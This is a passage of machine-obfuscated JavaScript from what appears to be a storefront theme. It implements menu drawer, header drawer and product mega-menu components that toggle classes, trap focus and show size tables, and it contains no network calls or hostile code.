_0x4bec60(_0x131b85,_0xb0a52e)},xOCZy:function(_0x2ade59,_0x827a5e){return _0x2ade59===_0x827a5e},rVOPo:_0x4fd43a(2065,4715,3588,3892),FkQKH:"menu-opening",JqUDr:function(_0x5ac1bb,_0x54bdce,_0xe4ded3){return _0x5ac1bb(_0x54bdce,_0xe4ded3)}};setTimeout(()=>{var _0xf95cbd={PhfvW:function(_0x4a08a5,_0x3ad735){function _0x58985c(_0x440832,_0x2364e2,_0x2ea2be,_0x5c6159){return _0x1d57(_0x5c6159-227,_0x2ea2be)}return _0x16fc00[_0x58985c(4361,3956,3502,4395)](_0x4a08a5,_0x3ad735)},VhVOb:function(_0x5a2268,_0x15f47b,_0x1c94f7){function _0x2d1b2d(_0x21a245,_0x584eb2,_0x11d6e7,_0x1ef1fc){return _0x1d57(_0x11d6e7- -732,_0x1ef1fc)}return _0x16fc00[_0x2d1b2d(2742,1003,1273,212)](_0x5a2268,_0x15f47b,_0x1c94f7)}};function _0x3a00fe(_0x39db42,_0x2b55a1,_0x50e9a1,_0x5b22df){return _0x4fd43a(_0x39db42,_0x2b55a1-392,_0x2b55a1- -1144,_0x5b22df-484)}function _0x113f08(_0x52ea80,_0x1fc310,_0xb255b1,_0x1d5a9c){return _0x4fd43a(_0x1d5a9c,_0x1fc310-40,_0x52ea80- -1461,_0x1d5a9c-365)}_0x16fc00[_0x113f08(1174,1824,-58,3059)]("hkNBj",_0x16fc00[_0x3a00fe(2680,776,2361,1202)])?_0xf95cbd[_0x113f08(3141,2296,2699,3626)](_0x5e3b7d,_0x285948)?_0xf95cbd.VhVOb(_0x408984,_0xd30e93,_0x409e6d):_0x5f17ef(_0x2926f6,_0x32fba8):this[_0x113f08(3282,3730,3148,2016)+"sToggle"][_0x113f08(882,1643,1079,844)][_0x3a00fe(3820,2286,2300,3345)](_0x16fc00[_0x3a00fe(3969,3095,2202,3691)])}),_0x52cabd[_0x4fd43a(1870,1931,1247,698)+"te"](_0x56f432(4055,3688,2313,1987)+_0x4fd43a(1678,3576,3227,4913),!0);function _0x56f432(_0x59a7db,_0xb4ee28,_0x3dd525,_0x290c68){return _0x28ed8b(_0x59a7db-51,_0x59a7db,_0x3dd525-67,_0x3dd525-607)}function _0x4fd43a(_0x5527d0,_0x562027,_0x1268a1,_0x3c9fdf){return _0x28ed8b(_0x5527d0-35,_0x5527d0,_0x1268a1-388,_0x1268a1-790)}_0x16fc00.JqUDr(trapFocus,this.mainDetailsToggle,_0x52cabd),document[_0x56f432(1383,2553,2606,1635)][_0x4fd43a(303,1456,2343,4223)].add("overflow-h"+_0x56f432(2336,3733,2873,1944)+this.dataset[_0x4fd43a(2543,1383,2746,3489)])}[_0x28ed8b(3537,2554,5314,3585)+_0xcfc1fc(3157,2443,1567,3826)](_0x1e4c64,_0x25698c=!1){function _0xab8fbd(_0x589712,_0x39c5d8,_0x278041,_0x2973f2){return _0x28ed8b(_0x589712-269,_0x39c5d8,_0x278041-158,_0x2973f2-343)}function _0x5043a0(_0xf8731d,_0x4269d5,_0x17067e,_0x24b841){return _0x28ed8b(_0xf8731d-217,_0x17067e,_0x17067e-145,_0x4269d5- -486)}var _0x2d7332={OvHjf:_0x5043a0(1199,82,-1440,-1573),MeIQC:_0xab8fbd(1501,3116,3672,2324)+"ng",oKROm:_0x5043a0(522,-194,-1679,-795),Mkrnu:function(_0x1b238f,_0x50c728){return _0x1b238f===_0x50c728},dEGmn:_0xab8fbd(4798,4618,4213,4185),AVyKj:_0x5043a0(1360,2367,3276,458)+"en",bdFJJ:_0x5043a0(-28,1870,1877,1813)+"pen",CNRrX:function(_0x24968c,_0x2f811c){return _0x24968c(_0x2f811c)}};_0x1e4c64!==void 0&&(this[_0x5043a0(2270,3467,3153,3790)+_0x5043a0(2508,2443,2468,3381)].classList[_0xab8fbd(2590,3624,1516,2790)](_0x2d7332.MeIQC),this[_0xab8fbd(5966,4879,4323,4296)+_0xab8fbd(2671,3753,2328,3272)][_0xab8fbd(2438,2191,1820,1949)+_0x5043a0(1847,1742,303,839)](_0xab8fbd(5185,5478,4628,4361))[_0xab8fbd(3790,3190,2871,2997)](_0x27b3ed=>{function _0x2ad18f(_0x3c4940,_0x346442,_0x2c9181,_0x20e564){return _0xab8fbd(_0x3c4940-14,_0x20e564,_0x2c9181-430,_0x3c4940- -619)}function _0x2d7c8c(_0x7cce9e,_0x35017e,_0x3da2e6,_0x39840e){return _0xab8fbd(_0x7cce9e-232,_0x39840e,_0x3da2e6-417,_0x7cce9e- -545)}_0x2d7332.OvHjf==="oyidE"?_0x817e2a[_0x2ad18f(3838,4413,3038,1851)](" ")[_0x2ad18f(2378,2813,2714,2486)](function(_0xf720d3){function _0x49d002(_0xfcb7d5,_0xabab15,_0x3d14b6,_0x4a72bb){return _0x2d7c8c(_0xfcb7d5-250,_0xabab15-358,_0x3d14b6-395,_0x3d14b6)}var _0x2626fc=_0xf720d3[_0x49d002(4162,4794,4576,3175)](".");_0x1a8e53(_0x3b3ea4,_0x2626fc[0],_0x2626fc[-5733+-4934*1+762*14])}):(_0x27b3ed.removeAttribute(_0x2d7c8c(3404,3007,4851,4608)),_0x27b3ed[_0x2d7c8c(1351,2182,2742,-167)][_0x2d7c8c(2245,532,1357,2542)](_0x2d7332[_0x2ad18f(3143,4159,3745,4022)]))}),this[_0x5043a0(4033,3467,4371,3862)+_0x5043a0(2181,2443,1113,4038)]["querySelec"+_0xab8fbd(2742,3912,923,2571)](_0x2d7332[_0xab8fbd(918,2164,718,874)])[_0x5043a0(2294,2168,176,640)](_0x4d9ad9=>{function _0x1d5df4(_0xdd05b3,_0x4cd805,_0x1e7d01,_0x2435d9){return _0x5043a0(_0xdd05b3-280,_0x2435d9-644,_0xdd05b3,_0x2435d9-160)}function _0x374c20(_0x5013ad,_0x4d614a,_0x2762bf,_0x23a734){return _0xab8fbd(_0x5013ad-32,_0x5013ad,_0x2762bf-309,_0x23a734- -749)}if(_0x2d7332[_0x374c20(944,2487,4841,2842)](_0x2d7332[_0x1d5df4(3979,3474,2171,3531)],_0x2d7332[_0x374c20(1718,3777,4679,2967)]))_0x4d9ad9.classList[_0x374c20(3204,1717,2555,2041)](_0x2d7332[_0x1d5df4(1204,4211,4016,3015)]);else{var _0x31254b={};_0x31254b[_0x374c20(3902,762,3751,2262)]=_0x374c20(2120,-436,1326,1160),_0x31254b[_0x1d5df4(4539,3264,2630,2989)]=_0x2d7332[_0x1d5df4(4588,3712,2199,2585)];var _0xb1f19a=_0x31254b;_0x3e85db[_0x1d5df4(4366,2049,4081,2938)+_0x374c20(2217,5031,5416,3648)](_0x374c20(4304,4198,2620,2377),function(){_0x333092[_0x7c797d(2529,3014,2383,3681)](_0x3f4504=>_0x3f4504[_0x7c797d(1002,1913,743,2174)].remove(_0x24fd44(2870,937,1377,4703)));function _0x7c797d(_0x582656,_0x59931d,_0x10570a,_0x22c6da){return _0x374c20(_0x10570a,_0x59931d-93,_0x10570a-113,_0x59931d-766)}this[_0x7c797d(1015,1913,1064,3465)][_0x7c797d(4450,3e3,3072,2172)](_0xb1f19a[_0x7c797d(3046,3028,4509,3585)]),_0x3f1800.forEach(_0x33f1df=>_0x33f1df.style.display="none");const _0x57ac2c=this[_0x24fd44(4162,6171,2378,2804)+"te"]("data-unit");function _0x24fd44(_0x4dc6a9,_0x52dd83,_0x22d360,_0x5088dd){return _0x374c20(_0x52dd83,_0x52dd83-413,_0x22d360-118,_0x4dc6a9-1710)}_0x48bea0[_0x24fd44(1724,3484,3301,3628)+"ById"](_0x57ac2c+"-table")[_0x7c797d(6277,4493,4130,5352)].display=_0xb1f19a[_0x24fd44(4135,4653,5672,2310)]})}}),document[_0xab8fbd(812,425,1023,2342)][_0xab8fbd(1851,3516,2933,1896)][_0xab8fbd(819,1654,1490,2790)](_0x5043a0(2231,2486,1444,3813)+_0xab8fbd(4430,1304,4196,2609)+this.dataset[_0x5043a0(3503,1470,1827,2448)]),_0x2d7332.CNRrX(removeTrapFocus,_0x25698c),this[_0x5043a0(4006,2363,4379,4028)+_0x5043a0(-480,335,1312,1521)](this["mainDetail"+_0x5043a0(2906,2443,585,3469)]))}[_0x28ed8b(5436,5050,4725,4007)](_0x2e8c13){function _0x5b6716(_0x57a1ed,_0x4d2461,_0xaf8fbf,_0x3d338d){return _0x28ed8b(_0x57a1ed-197,_0x3d338d,_0xaf8fbf-314,_0x57a1ed-986)}var _0x1e05a5={BwYkd:function(_0x5dd397,_0x2bc62a,_0x2972ee){return _0x5dd397(_0x2bc62a,_0x2972ee)},NNvQv:function(_0x2b35b7,_0x2871d5){return _0x2b35b7===_0x2871d5},dayRk:_0x5b6716(2177,3564,1475,211),cQtZp:_0x569163(2269,2594,1092,2651),eZsmW:"open",VGgqZ:"UfTxH",GPrYl:function(_0x35b63d,_0x4e6cea){return _0x35b63d(_0x4e6cea)}};function _0x569163(_0x1b0ef1,_0x2a874e,_0x507cb3,_0x581597){return _0x28ed8b(_0x1b0ef1-54,_0x1b0ef1,_0x507cb3-361,_0x507cb3- -659)}_0x1e05a5[_0x569163(-691,1795,-107,1216)](setTimeout,()=>{function _0x45ef24(_0x4dd90c,_0x54ca3e,_0x38ff62,_0x5a31b4){return _0x5b6716(_0x4dd90c- -14,_0x54ca3e-450,_0x38ff62-105,_0x38ff62)}function _0x377b5b(_0x2e560f,_0x4e594a,_0xc5a3a6,_0x517355){return _0x569163(_0x517355,_0x4e594a-323,_0x4e594a-427,_0x517355-93)}_0x1e05a5[_0x45ef24(4943,6575,6035,6905)](_0x1e05a5[_0x377b5b(2363,583,1668,2254)],_0x1e05a5[_0x45ef24(4314,5243,5688,2527)])?_0x14c1c3[_0x45ef24(4420,6133,4647,3269)]():this[_0x45ef24(4925,2921,4757,5927)+_0x45ef24(3901,2709,2669,3696)][_0x45ef24(4062,4700,4755,4010)+"te"](_0x1e05a5[_0x45ef24(2168,3225,2832,3983)])&&!this["mainDetail"+_0x45ef24(3901,5924,5400,5758)].contains(document[_0x377b5b(4941,3743,4554,3674)+_0x45ef24(4562,3266,2545,4092)])&&(_0x1e05a5[_0x377b5b(4571,3739,2116,2562)](_0x1e05a5[_0x377b5b(3987,3049,1554,4867)],_0x1e05a5[_0x377b5b(1843,3049,2408,4723)])?this[_0x45ef24(4557,3330,4190,5601)+_0x377b5b(128,1982,1452,324)]():_0x1e05a5[_0x377b5b(2683,3646,3796,5334)](_0x5c593f,_0x3a4b84,_0xe21dc0?"":_0x45ef24(4631,3243,5849,6597)))})}[_0xcfc1fc(2399,1399,4299,4130)+_0x28ed8b(3723,400,1515,2144)](_0x27e152){function _0x4c5283(_0x3c0404,_0x15ced6,_0x223ea2,_0x3e5cbe){return _0x28ed8b(_0x3c0404-300,_0x3c0404,_0x223ea2-223,_0x15ced6-1271)}function _0x17e212(_0x48d6bd,_0x390f69,_0x150ec9,_0xa873c4){return _0xcfc1fc(_0x48d6bd- -709,_0x150ec9,_0x150ec9-60,_0xa873c4-111)}let _0x36885f=_0x27e152[_0x4c5283(4652,3348,2344,4843)+_0x4c5283(2968,3881,5262,3963)].closest(_0x4c5283(3942,5289,4610,5063));this[_0x4c5283(3535,1879,2509,1385)+"nu"](_0x36885f)}closeSubmenu(_0x1e7624){function _0xd4019(_0x4e2d5a,_0x41894d,_0x4f7ad8,_0x50046c){return _0xcfc1fc(_0x50046c- -478,_0x4e2d5a,_0x4f7ad8-401,_0x50046c-31)}var _0x887706={};_0x887706[_0xd4019(2449,-268,1872,964)]=_0xd4019(5342,1814,3577,3318)+"en",_0x887706[_0xd4019(1411,1088,1434,934)]=_0x15a520(903,3875,2890,3580)+"ng",_0x887706[_0xd4019(209,1230,-88,1797)]=_0x15a520(3551,5777,3757,5594),_0x887706[_0xd4019(1561,1359,3445,1807)]=_0x15a520(1106,681,2615,3517)+_0x15a520(2736,5317,3346,1445);var _0x2f119f=_0x887706;let _0x503c3c=_0x1e7624[_0xd4019(773,646,1716,829)](".submenu-o"+_0x15a520(32,1891,2014,1566));_0x503c3c&&_0x503c3c[_0x15a520(1798,2772,2462,4376)][_0x15a520(2249,5004,3356,1449)](_0x2f119f[_0xd4019(2453,574,350,964)]),_0x1e7624[_0x15a520(1833,525,2462,1249)].remove(_0x2f119f[_0xd4019(-569,1740,2903,934)]),_0x1e7624["querySelec"+_0x15a520(3525,3845,2009,3933)](_0x2f119f.uElaE)[_0xd4019(1295,445,304,922)+"te"](_0x2f119f[_0x15a520(3367,3543,2251,2408)],!1),removeTrapFocus(_0x1e7624[_0xd4019(468,316,3848,2071)+_0xd4019(2580,3521,2320,1565)](_0x2f119f.uElaE));function _0x15a520(_0x147183,_0x3ab6c3,_0x259ab1,_0x2b1cf4){return _0x28ed8b(_0x147183-204,_0x2b1cf4,_0x259ab1-230,_0x259ab1-909)}this[_0xd4019(3810,3971,3480,3314)+_0x15a520(2351,1076,1730,-198)](_0x1e7624)}[_0xcfc1fc(3792,1767,2633,2243)+_0xcfc1fc(1764,1536,293,358)](_0x47dcb2){function _0x2125da(_0x1d4873,_0x44f4a5,_0x13f0b0,_0x29944c){return _0x28ed8b(_0x1d4873-434,_0x29944c,_0x13f0b0-169,_0x13f0b0-1056)}var _0x2604c1={pzUtz:function(_0x37b274,_0x1fa3f0,_0x2df13c,_0x481034){return _0x37b274(_0x1fa3f0,_0x2df13c,_0x481034)},uZNzS:function(_0x1bdffa,_0x50887b,_0x3a5464,_0x58d390){return _0x1bdffa(_0x50887b,_0x3a5464,_0x58d390)},ZMWwh:_0x5978ce(2322,2014,5135,3205),bwFjd:_0x2125da(3270,401,2044,1864),IClLr:function(_0x10946b){return _0x10946b()},RfKdE:function(_0x1179d8,_0x22d787){return _0x1179d8<_0x22d787},LvErL:function(_0x430e54,_0x579f64){return _0x430e54(_0x579f64)},xZTrR:function(_0x34e95a,_0x310028){return _0x34e95a-_0x310028},kGbtn:function(_0x8b3b77,_0xd7b83e){return _0x8b3b77===_0xd7b83e},iXJKe:"Ipngx",RsPTu:function(_0x9b3683,_0x4c6665){return _0x9b3683!==_0x4c6665},Oxkmq:_0x5978ce(3054,3497,3015,2207),pIeSa:function(_0x1f2532,_0x32cce8){return _0x1f2532-_0x32cce8},PUeKX:_0x2125da(3918,3772,2794,4146),dnagX:_0x2125da(3673,4108,4577,4958),vWaxa:_0x2125da(4134,5292,4847,3515),Tjzlb:_0x5978ce(3830,2179,4211,3603)+"en]",PEYOi:function(_0xb9b070,_0x56e517,_0x16a735){return _0xb9b070(_0x56e517,_0x16a735)},BwKdV:_0x2125da(3306,2740,3904,1880)};function _0x5978ce(_0xfd295d,_0x225b91,_0x18beaa,_0xce7062){return _0xcfc1fc(_0xce7062- -1461,_0xfd295d,_0x18beaa-120,_0xce7062-486)}let _0x20dbc5,_0x3ea0f7=_0x44dcb0=>{function _0x5170ca(_0x29a95a,_0x49b352,_0xbb9c31,_0x6d2a70){return _0x5978ce(_0xbb9c31,_0x49b352-262,_0xbb9c31-55,_0x6d2a70-46)}function _0x4341db(_0x55c0de,_0x1f5c59,_0x2c7892,_0x548cc0){return _0x2125da(_0x55c0de-120,_0x1f5c59-259,_0x1f5c59- -1176,_0x55c0de)}var _0x272958={gjQun:function(_0x33daef){function _0x3ea629(_0x4ad40b,_0x3f7c42,_0x2f6f5c,_0x3700ae){return _0x1d57(_0x4ad40b- -351,_0x3f7c42)}return _0x2604c1[_0x3ea629(934,2976,2731,-174)](_0x33daef)},hQbJL:function(_0x33ebea,_0x1ea5b3){return _0x2604c1.RfKdE(_0x33ebea,_0x1ea5b3)},AGuuK:function(_0x4bbdef,_0x8a07e3){function _0x10ec83(_0x1e6d17,_0xeea4f6,_0x4e48a2,_0x3c61a2){return _0x1d57(_0x4e48a2- -590,_0x1e6d17)}return _0x2604c1[_0x10ec83(-1129,177,-96,-685)](_0x4bbdef,_0x8a07e3)},jISlU:function(_0x4ac4d0,_0x2b2e95){function _0x5ceedd(_0x3d613e,_0x49c627,_0x4ee1e3,_0x5d9f0c){return _0x1d57(_0x49c627- -916,_0x3d613e)}return _0x2604c1[_0x5ceedd(1692,1855,944,547)](_0x4ac4d0,_0x2b2e95)}};if(_0x2604c1[_0x4341db(1936,2654,4659,1662)]("Ipngx",_0x2604c1.iXJKe))if(_0x2604c1[_0x4341db(1445,2654,2961,3651)](_0x20dbc5,void 0)&&(_0x2604c1.RsPTu(_0x2604c1.Oxkmq,_0x4341db(4169,2605,4254,1536))?_0x2c5ba2[_0x5170ca(-616,1093,2465,516)]():_0x20dbc5=_0x44dcb0),_0x2604c1.pIeSa(_0x44dcb0,_0x20dbc5)<-8*-470+-1*-5603+-8963)_0x2604c1.PUeKX===_0x2604c1[_0x5170ca(1059,658,-1485,248)]?_0x35d2ae&&(_0x2604c1.pzUtz(_0x3293fc,_0x532241,_0x418b4f,!_0x57c7c4),_0x2604c1.uZNzS(_0x27ff0f,_0x53ede2,_0x12ff05,_0x1b727d[_0x5170ca(2987,3193,3515,3399)][_0x4862ab?_0x2604c1[_0x5170ca(2133,145,2084,1983)]:_0x2604c1[_0x4341db(2826,3831,4687,1893)]])):window[_0x5170ca(283,1985,-247,966)+_0x5170ca(864,2488,3376,1637)+"e"](_0x3ea0f7);else if(_0x2604c1[_0x4341db(1355,2654,1902,3878)](_0x2604c1[_0x5170ca(714,2895,2722,2470)],_0x5170ca(341,1512,643,632))){if(_0x4c410a=_0x272958[_0x5170ca(-222,21,25,1686)](_0x2b5f3a),!_0x272958[_0x4341db(2113,2245,2037,2150)](_0x272958[_0x4341db(1480,3505,3516,3202)](_0x2cfa23,_0x272958.jISlU(_0x5ecfd5,_0x3e32a9=_0x536c41(!_0x9a9f4c))),848+-5231*1+548*8))return _0x3a03bb?4085*1+-5986+1901:_0x47bc1a}else _0x47dcb2[_0x4341db(2063,3561,2129,4620)+_0x5170ca(1526,2734,1744,888)](_0x5170ca(2108,2610,3827,3134)),_0x47dcb2.closest(_0x2604c1[_0x5170ca(1431,2089,10,1904)])&&_0x2604c1[_0x4341db(1412,963,720,2829)](trapFocus,_0x47dcb2[_0x5170ca(-1760,1068,-1797,-108)](_0x2604c1.Tjzlb),_0x47dcb2["querySelec"+_0x5170ca(826,236,-543,628)](_0x2604c1[_0x5170ca(-948,-716,1810,-214)]));else return this[_0x5170ca(1168,301,1074,2039)].off(_0x4157f1),this};window[_0x5978ce(2805,2017,771,920)+_0x5978ce(1281,2169,2846,1591)+"e"](_0x3ea0f7)}}customElements[_0xcfc1fc(2431,554,3157,2899)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){function _0x45c308(_0x5b8d14,_0x39f086,_0x26d3bc,_0x5547b4){return _0x28ed8b(_0x5b8d14-203,_0x5547b4,_0x26d3bc-254,_0x5b8d14-19)}function _0x53b459(_0x45496e,_0x48d9f7,_0x5d2840,_0x1d911e){return _0xcfc1fc(_0x48d9f7- -1181,_0x1d911e,_0x5d2840-406,_0x1d911e-110)}super(),this["querySelec"+_0x53b459(3189,1990,1119,3140)](_0x45c308(2519,1851,2522,3608)+_0x53b459(2871,3248,4128,3400)+_0x45c308(1245,3171,953,-392))[_0x53b459(4134,2416,1049,3598)](_0x48f1c3=>_0x48f1c3[_0x53b459(3232,2542,1898,751)+_0x53b459(4290,3816,2121,2167)](_0x53b459(4530,2545,2986,1532),this[_0x53b459(1086,2576,1249,4300)+_0x53b459(1921,2943,3581,3388)][_0x53b459(1308,2497,1710,4314)](this)))}[_0x28ed8b(4276,2587,1656,2274)+_0x28ed8b(-895,589,1831,282)](_0x374a63){var _0x531c19={baHiV:_0x20909c(2838,123,605,2089)+"ng",lySrc:_0x20909c(3435,3242,1289,2919)+"eader",xiLGW:_0x20909c(2867,1642,1131,1078)+_0x3b2526(3520,4148,2511,5707),tsPSQ:function(_0x3e4212,_0x4fd811){return _0x3e4212(_0x4fd811)},nIQek:function(_0x7d125e,_0x1d137d){return _0x7d125e-_0x1d137d},frMQc:"menu-open",kEgZk:function(_0xaefb9,_0x1a481b,_0x3d9264){return _0xaefb9(_0x1a481b,_0x3d9264)}};this[_0x20909c(3420,3577,2246,1644)]=this[_0x20909c(2716,2765,2988,1644)]||document[_0x20909c(3586,1482,1232,1714)+_0x3b2526(3287,1459,2799,2865)](_0x531c19[_0x20909c(3209,1105,2445,2026)]);function _0x20909c(_0x5d910f,_0x2f91d6,_0x12a4a1,_0x100272){return _0xcfc1fc(_0x100272- -835,_0x12a4a1,_0x12a4a1-19,_0x100272-104)}this.borderOffset=this[_0x3b2526(2839,3705,3858,5357)+"et"]||this[_0x20909c(2494,-824,2314,472)](_0x531c19[_0x20909c(1495,3068,654,1605)]).classList[_0x3b2526(2617,1931,3815,1033)](_0x3b2526(1719,2304,4147,2227)+_0x3b2526(448,851,2302,-306)+_0x3b2526(2987,2863,2261,4038))?8*976+6951+-14758:7*-1138+-8721+16687,document[_0x20909c(1613,4301,1235,3086)+_0x3b2526(2692,1020,2537,1514)].style[_0x3b2526(1542,2140,1527,575)+"y"](_0x20909c(3467,4398,2111,3716)+_0x3b2526(2049,2268,2495,1819)+_0x20909c(251,2713,1673,929),_0x531c19[_0x3b2526(219,586,-519,592)](parseInt,_0x531c19[_0x3b2526(6002,4245,5187,4104)](this[_0x20909c(2980,367,1518,1644)][_0x20909c(4076,4621,3344,3222)+_0x3b2526(1229,1594,740,501)+"t"]()[_0x3b2526(5312,3759,4744,2829)],this[_0x3b2526(4167,3705,1902,1998)+"et"]))+"px"),this[_0x20909c(2533,1994,1043,1644)][_0x20909c(3233,1889,2738,1661)][_0x3b2526(4662,2999,2328,3842)](_0x531c19[_0x20909c(1424,940,-100,280)]),_0x531c19[_0x20909c(771,1426,2312,335)](setTimeout,()=>{function _0x3ef570(_0x2a2756,_0x2f8305,_0x1d155c,_0x18c38f){return _0x3b2526(_0x2a2756-42,_0x1d155c- -113,_0x18c38f,_0x18c38f-478)}function _0x59b813(_0x445f48,_0x276d72,_0x4681af,_0x15d09e){return _0x3b2526(_0x445f48-268,_0x276d72- -585,_0x4681af,_0x15d09e-419)}this[_0x59b813(3416,3727,4195,4178)+_0x3ef570(4532,2286,3175,3472)][_0x3ef570(2229,1614,1799,2881)].add(_0x531c19[_0x3ef570(4402,3448,2380,2815)])}),_0x374a63[_0x20909c(1929,1417,-656,565)+"te"](_0x3b2526(3678,2065,3425,2939)+_0x20909c(692,2373,548,2545),!0),_0x531c19[_0x20909c(3819,3220,2291,2666)](trapFocus,this[_0x3b2526(4687,4312,2400,5346)+"sToggle"],_0x374a63);function _0x3b2526(_0x2bf39b,_0x169c97,_0x1e8505,_0x22ac78){return _0xcfc1fc(_0x169c97- -584,_0x1e8505,_0x1e8505-303,_0x22ac78-387)}document[_0x20909c(2302,3931,109,2107)].classList[_0x3b2526(2487,2999,2952,1327)](_0x3b2526(2360,3331,3076,4121)+_0x3b2526(3693,2625,3523,4294)+this.dataset[_0x3b2526(1255,2315,4227,2059)])}closeMenuDrawer(_0x39bd12,_0x18aa60){var _0x4a5789={};_0x4a5789[_0x364b71(1498,3039,1774,3485)]=_0xab5bf7(3487,2714,3058,1493);var _0x467286=_0x4a5789;function _0x364b71(_0x2fbcc8,_0x3ad885,_0x4ff45b,_0x4f062c){return _0x28ed8b(_0x2fbcc8-312,_0x4ff45b,_0x4ff45b-494,_0x3ad885-576)}function _0xab5bf7(_0x57735a,_0x55fd52,_0x23ca19,_0x214700){return _0xcfc1fc(_0x23ca19- -143,_0x55fd52,_0x23ca19-108,_0x214700-53)}super[_0xab5bf7(2481,5123,4385,2975)+_0xab5bf7(2685,2522,3014,4016)](_0x39bd12,_0x18aa60),this[_0x364b71(3779,2112,1231,3039)].classList[_0x364b71(1732,3023,1185,1269)](_0x467286[_0xab5bf7(2316,1821,3263,1540)])}[_0xcfc1fc(3757,2919,5211,3077)+_0xcfc1fc(4124,2411,6018,5313)](_0x325600){var _0x2a6394={};_0x2a6394[_0x367975(3677,3918,116,1965)]=_0x367975(4014,1045,1059,2159)+"ded",_0x2a6394[_0x4408b0(4582,2145,4039,3095)]=_0x367975(1780,3710,2435,2758);function _0x4408b0(_0x31be92,_0x286144,_0x3b2dcd,_0x2eaff8){return _0xcfc1fc(_0x2eaff8- -146,_0x3b2dcd,_0x3b2dcd-54,_0x2eaff8-299)}function _0x367975(_0x4a80f8,_0x10503c,_0xffe8f8,_0x28ec16){return _0xcfc1fc(_0x28ec16- -490,_0x4a80f8,_0xffe8f8-238,_0x28ec16-219)}var _0x723c83=_0x2a6394;this[_0x4408b0(2435,5212,2986,4382)+_0x4408b0(3330,2809,4013,3011)](_0x325600,this["mainDetail"+_0x367975(1541,2145,5402,3382)][_0x4408b0(2722,3492,4382,2403)+_0x367975(-2,382,2330,1553)]("summary")),this[_0x4408b0(3717,2485,2334,2403)+"tor"](_0x4408b0(1274,875,3814,2013)+_0x4408b0(2617,1064,769,1228)+"aria-expan"+_0x4408b0(4028,3514,5835,3933))[_0x367975(-809,-639,2649,910)+"te"](_0x723c83[_0x367975(2750,-60,2514,1965)],_0x723c83.MKotP)}}customElements[_0x28ed8b(496,-549,1613,1488)](_0x28ed8b(2843,647,861,2197)+"wer",HeaderDrawer);function _0xcfc1fc(_0x11a6f2,_0x5372cb,_0x4eb6ed,_0x1f2cb8){return _0x1d57(_0x11a6f2-625,_0x5372cb)}class ProductsMegaMenu extends HTMLElement{constructor(){function _0x2c494e(_0x59b50b,_0x5f5947,_0xb8d837,_0x308a17){return _0xcfc1fc(_0x59b50b- -1168,_0x5f5947,_0xb8d837-118,_0x308a17-191)}var _0x2b6029={};_0x2b6029[_0x2c494e(3772,2188,3014,4614)]=function(_0x2eeaef,_0x145f4a){return _0x2eeaef!==_0x145f4a},_0x2b6029[_0x2c494e(2878,3409,1111,4814)]=_0x2c494e(2901,1857,883,3981),_0x2b6029[_0x1b298f(1661,1987,2142,3119)]=_0x2c494e(482,486,-465,603),_0x2b6029.QisBl=_0x2c494e(3505,5078,4083,1850),_0x2b6029[_0x1b298f(2296,3454,1936,2929)]=_0x1b298f(2788,3190,1618,191)+'^="Product'+_0x1b298f(2148,1420,3298,4269)+'"]',_0x2b6029[_0x1b298f(1221,813,2055,3013)]=_0x2c494e(3306,1478,1917,4938)+_0x2c494e(598,1468,2606,-786)+_0x1b298f(3311,2353,3521,4453),_0x2b6029[_0x2c494e(821,20,2542,341)]=_0x1b298f(3325,3587,4247,3807)+_0x1b298f(395,722,1539,2950)+_0x1b298f(1196,2028,2749,3582),_0x2b6029[_0x2c494e(3489,4207,5161,4268)]=_0x2c494e(3854,2936,2092,3653)+_0x1b298f(3850,1758,2089,3597)+_0x2c494e(487,42,71,1837),_0x2b6029.wJjew=_0x2c494e(2558,1426,4401,556);var _0x3cb8ff=_0x2b6029;super(),this.details=this[_0x2c494e(1381,590,2509,1566)+_0x1b298f(2059,253,1816,1676)](_0x3cb8ff[_0x2c494e(995,2567,-615,2816)]),this[_0x2c494e(1579,747,3001,-127)]=this["querySelec"+_0x2c494e(875,2350,972,-132)](_0x1b298f(5435,4060,3549,1792)+_0x1b298f(3135,1131,2705,2868)+_0x1b298f(3121,2334,2886,1731)),this.body=this[_0x2c494e(1381,-571,790,1523)+_0x1b298f(3615,-194,1816,1678)](_0x3cb8ff[_0x2c494e(1114,2287,1084,1722)]),this[_0x1b298f(1222,1146,1581,2009)]=this[_0x1b298f(2243,374,2322,1683)+_0x1b298f(2288,2084,1816,606)](_0x3cb8ff.RSFpZ),this[_0x1b298f(4017,2543,4094,2869)]=this["querySelec"+_0x2c494e(2003,227,3125,39)](_0x3cb8ff[_0x2c494e(3489,3810,5068,2208)]),this[_0x1b298f(119,2789,1958,1794)]=this[_0x1b298f(1061,1482,2322,1279)+_0x2c494e(2003,833,191,524)](_0x2c494e(3854,3864,3060,4882)+_0x1b298f(3980,633,2089,453)+'nu-Link"]'),this[_0x2c494e(1579,884,537,3597)][_0x2c494e(2555,2907,4483,3057)+_0x2c494e(3829,3289,3413,3827)]("mouseover",this[_0x1b298f(6001,6286,4308,2515)].bind(this));function _0x1b298f(_0x1cbd36,_0x23ae84,_0x47d658,_0x485260){return _0xcfc1fc(_0x47d658- -227,_0x1cbd36,_0x47d658-111,_0x485260-321)}this[_0x1b298f(1276,3362,1581,627)][_0x2c494e(2555,1902,2911,514)+"stener"](_0x3cb8ff[_0x2c494e(541,1419,1875,1161)],this[_0x1b298f(5,643,1882,1317)][_0x1b298f(3321,3141,3451,1921)](this)),this.overlay["addEventLi"+_0x1b298f(6251,5858,4770,3662)](_0x3cb8ff[_0x1b298f(2968,2256,2446,3724)],this[_0x2c494e(941,999,1298,2739)][_0x1b298f(1441,4298,3451,4337)](this)),document["addEventLi"+_0x1b298f(2785,4213,4770,6663)](_0x3cb8ff[_0x1b298f(3399,3370,2446,1643)],this[_0x1b298f(2279,-615,1181,983)+"ck"][_0x1b298f(2730,5270,3451,3206)](this)),this[_0x1b298f(930,3454,1958,92)][_0x1b298f(2118,2140,3370,2247)](_0x319176=>{function _0x320a95(_0x223127,_0x328212,_0x516820,_0x3f4d78){return _0x1b298f(_0x328212,_0x328212-6,_0x223127-307,_0x3f4d78-289)}function _0x49ce0d(_0xa56b4a,_0x4fbacb,_0x40b7b1,_0x842fb3){return _0x2c494e(_0x40b7b1- 